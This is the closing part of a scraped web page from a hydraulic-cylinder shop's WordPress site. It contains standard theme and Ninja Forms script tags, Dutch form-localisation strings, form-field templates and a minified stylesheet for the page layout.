<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-ddd9645222a85c7954f3.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9043ca3351c215979b62.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.10.4.1" id="nf-front-end-deps-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Voer een geldig e-mailadres in!","changeDateErrorMsg":"Vul een geldige datum in!","confirmFieldErrorMsg":"Deze velden moeten overeenkomen!","fieldNumberNumMinError":"Fout met minimumaantal","fieldNumberNumMaxError":"Fout met maximumaantal","fieldNumberIncrementBy":"Toenemen met ","fieldTextareaRTEInsertLink":"Koppeling invoegen","fieldTextareaRTEInsertMedia":"Media invoegen","fieldTextareaRTESelectAFile":"Selecteer een bestand","formErrorsCorrectErrors":"Corrigeer de fouten voordat je dit formulier indient.","formHoneypot":"Als je een persoon bent die dit veld ziet, laat je het leeg.","validateRequiredField":"Dit is een vereist veld.","honeypotHoneypotError":"Honeypot fout","fileUploadOldCodeFileUploadInProgress":"Bestand wordt ge\u00fcpload.","fileUploadOldCodeFileUpload":"BESTANDSUPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Velden die gemarkeerd zijn met een <span class=\"ninja-forms-req-symbol\">*<\/span> zijn vereiste velden","thousands_sep":".","decimal_point":",","siteLocale":"nl_NL","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"van","previousMonth":"Vorige maand","nextMonth":"Volgende maand","months":["Januari","Februari","Maart","April","Mei","Juni","Juli","Augustus","September","Oktober","November","December"],"monthsShort":["Jan","Feb","Mrt","Apr","Mei","Jun","Jul","Aug","Sep","Okt","Nov","Dec"],"weekdays":["Zondag","Maandag","Dinsdag","Woensdag","Donderdag","Vrijdag","Zaterdag"],"weekdaysShort":["Zon","Maa","Din","Woe","Don","Vri","Zat"],"weekdaysMin":["Zo","Ma","Di","Wo","Do","Vr","Za"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/www.hydraulic-cylinders.net\/wp-admin\/admin-ajax.php","ajaxNonce":"a643bc3083","requireBaseUrl":"https:\/\/www.hydraulic-cylinders.net\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.10.4.1" id="nf-front-end-js"></script>
<script type="text/javascript">window.addEventListener("DOMContentLoaded",(e=>{document.querySelectorAll('img[loading="lazy"]').forEach((e=>{e.getBoundingClientRect().top<=window.innerHeight&&(e.loading="eager")}))}));</script><script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script><script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script>	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hydraulic-cylinders.net/wp-content/et-cache/1607/et-core-unified-cpt-tb-700-tb-685-deferred-1607.min.css?ver=1766551247
body_size: 82
content:
div.et_pb_section.et_pb_section_0_tb_body{background-image:url(https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-banner.webp)!important}.et_pb_section_0_tb_body.et_pb_section{padding-bottom:102px}.et_pb_wc_images_0_tb_body ul.products li.product span.onsale{padding-top:6px!important;padding-right:18px!important;padding-bottom:6px!important;padding-left:18px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_image_0_tb_body{text-align:left;margin-left:0}.et_pb_section_3_tb_body.et_pb_section,.et_pb_section_4_tb_body.et_pb_section{padding-top:0px}.et_pb_video_0_tb_body .et_pb_video_overlay_hover:hover{background-color:rgba(0,0,0,.6)}@media only screen and (max-width:980px){.et_pb_image_0_tb_body .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_body .et_pb_image_wrap img{width:auto}}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_section_1_tb_footer.et_pb_section{padding-top:40px;background-color:#171717!important}.et_pb_image_0_tb_footer{width:2.5%;text-align:left;margin-left:0}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}}